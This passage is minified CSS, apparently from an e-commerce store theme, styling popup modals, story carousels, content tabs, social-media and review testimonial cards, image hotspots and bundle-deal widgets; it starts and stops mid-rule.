var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown) ~ .field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient( 45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85% );}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient( 45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100% );}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading + .rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas + .fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span + span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight + .trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate( -50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)) );box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text > * + * {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate( -50%, calc((var(--btn-size) / 2) + var(--carret-height)) );}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text > * + * {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text > * + * {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate( calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50% );text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min( var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min( var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min( var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point[data-direction="left"] {max-width: min( var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min( var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem) );}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate( calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50% );text-align: left;max-width: min( var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked + .bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked) + .bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked) + .bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, 